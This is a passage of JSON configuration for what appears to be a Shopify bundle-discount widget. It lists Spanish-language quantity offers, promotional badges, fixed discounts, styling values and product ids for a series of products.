POR:","discount":{"type":"fixed","value":"7"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8933363482839"]},{"id":116380,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8670018961623"]},{"id":116381,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8758607610071"]},{"id":116385,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"2 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 4 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 6 POR:","discount":{"type":"fixed","value":"17"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8560073048279"]},{"id":117389,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"50 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 100 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 150 POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8848066511063"]},{"id":117394,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 ASIENTO POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"2"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"7"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8766573150423"]},{"id":118722,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8897537442007"]},{"id":118734,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"3 METROS POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"6 METROS POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"9 METROS POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8896903971031"]},{"id":118771,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida 🔥 Envío GRATIS","label":null,"title":"2 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"3 POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/7827879559383"]},{"id":118975,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"24 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"48 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"72 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8546321760471"]},{"id":119165,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9095500890327"]},{"id":119583,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8647426932951"]},{"id":119594,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"8 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 16 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 24 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8654918418647"]},{"id":119874,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"7"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8765620977879"]},{"id":120620,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8821121515735"]},{"id":121130,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8878134165719"]},{"id":121145,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8854828679383"]},{"id":121365,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"9"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8856728666327"]},{"id":121370,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"6"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8676563910871"]},{"id":122588,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 SET:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8- Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#54ff7c","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8467974619351"]},{"id":122687,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"15 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $9 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 30 POR:","discount":{"type":"fixed","value":"9"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 45 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#3bf2af","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8566382067927"]},{"id":122994,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"10 METROS POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 20 METROS POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 30 METROS POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8616070938839"]},{"id":123359,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 